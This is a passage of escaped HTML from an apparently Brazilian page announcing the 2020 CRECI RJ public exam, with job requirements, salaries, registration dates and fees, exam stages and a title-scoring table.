Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.189,14\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ETécnico em Informática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Informática ou Redes de Computadores\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.445,40\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E20 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.289,59\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Jurídicas e Sociais mais registro na OAB\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E3 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração ou Administração Pública mais registro no CRA\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E5 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Comunicação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Social com habilitação em Jornalismo mais registro no Ministério do Trabalho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Marketing\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Marketing, Administração com especialização em Marketing ou Comunicação Social com habilitação em Publicidade e Propaganda\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Programador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Sistemas de Informação, Análise de Sistemas, Ciência da Computação ou Engenharia da Computação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Contábeis mais registro no CRC\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EDesigner Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Publicidade e Propaganda, Desenho Industrial ou Design Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEdito de Vídeo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Desenho Industrial, Design Gráfico ou Comunicação Social com habilitação em Publicidade e Propaganda\/ Rádio e TV\/Desenho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EFiscal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração, Administração Pública, Ciências Jurídicas e Sociais ou Tecnólogo em Negócios Imobiliários mais CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.439,59\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO período de inscrição do concurso CRECI RJ ficará aberto\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ea partir das 14h do dia 08 de outubro até o dia 09 de novembro de 2020\u003C\/strong\u003E. Os interessados deverão preencher o formulário online no\u0026nbsp;\u003Ca href=\"https:\/\/inqc.org.br\/index.php?tela=200\u0026amp;concurso_id=81\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do INQC\u003C\/a\u003E\u0026nbsp;e realizar o pagamento de boleto no valor de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível médio\/técnico: R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível superior: R$ 100,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EA banca organizadora irá disponibilizará acesso à internet para quem não tem em casa, além de prestar informações durante o prazo das inscrições. O atendimento ao público será realizado na a Rua da Alfândega, nº 100, bairro Centro, Rio de Janeiro\/RJ, das 9h às 12h e das 13h às 17h.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EVale ressaltar que poderão pedir\u0026nbsp;isenção de taxa\u0026nbsp;os candidatos que forem registrados no\u0026nbsp;CadÚnico\u0026nbsp;e aqueles que forem doadores de medula óssea, desde que comprovem suas condições.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso CRECI contará com diferentes tipos de avaliação. A primeira etapa será composta por\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprovas objetivas e de\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/redacao-para-concurso-como-fazer.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eredação\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para todos os cargos, com exceção do Advogado que responderá questões discursivas. Essas estão previstas para acontecerem no dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E. As questões de múltipla escolha abordarão assuntos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInformática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELegislação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERaciocínio Lógico;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ importante saber que os conteúdos podem variar. Então, veja o que irá cair na prova pelo A segunda etapa do concurso CRECI RJ será uma\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eprova de títulos\u003C\/a\u003E\u0026nbsp;para todos os inscritos com a seguinte pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"4\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível Superior\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EEspecialização\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível médio\/técnico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por título, somando até 2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003ECursos de aperfeiçoamento\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E0,8 ponto por certificado, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPor fim, haverá uma\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprova prática\u003C\/strong\u003E\u0026nbsp;para Designer Gráfico, em que o candidato deverá produzir um material impresso e um material digital para um cliente hipotético. Anexo II do edital.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-creci-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 